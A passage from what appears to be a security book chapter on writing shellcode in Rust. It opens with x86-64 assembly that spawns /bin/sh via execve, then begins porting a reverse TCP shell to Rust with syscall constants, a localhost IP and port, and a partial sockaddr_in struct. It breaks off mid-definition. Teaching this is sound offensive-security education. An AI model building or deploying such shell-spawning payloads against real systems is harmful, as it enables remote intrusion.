 syscall
push 0x68732f
push 0x6e69622f
mov rdi, rsp
xor rdx, rdx
push rdx
push rdi
mov rsi, rsp
mov rax, 59
syscall
I think I don't need further explanations about why a higher-level language is needed for
advanced shellcodes.
Without further ado, let's start to port it to Rust.
First, our constants:
ch_08/reverse_tcp/src/main.rs
const PORT: u16 = 0x6A1F; // 8042
const IP: u32 = 0x0100007f; // 127.0.0.1
const SYS_DUP2: usize = 33;
const SYS_SOCKET: usize = 41;
const SYS_CONNECT: usize = 42;
const SYS_EXECVE: usize = 59;
const AF_INET: usize = 2;
const SOCK_STREAM: usize = 1;
const IPPROTO_IP: usize = 0;
const STDIN: usize = 0;
const STDOUT: usize = 1;
const STDERR: usize = 2;
Then, the sockaddr_in struct copied from <netinet/in.h> :
#[repr(C)]
struct sockaddr_in {
213